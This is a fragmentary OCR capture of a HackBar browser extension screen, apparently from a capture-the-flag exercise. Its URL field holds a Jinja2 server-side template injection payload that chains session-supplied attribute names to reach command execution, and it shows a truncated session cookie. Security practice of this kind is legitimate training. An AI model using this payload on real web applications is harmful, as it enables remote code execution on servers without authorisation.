 404
欢迎
元素
HackBar
1
4
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://eci-2ze9jhti3uz6sf3vcplb.cloudeci1.ichunqiu.com:8888/?
username={{(cycler[session.cs]|attr(session.bs))[session.sub]()
[session.num][session.it][session.gb][session.bt][session.el]
(session.cmd)}}
Enable POST
ADD HEADER
Name
Cookie
Value
session=.eJxNjksOgzAMRK-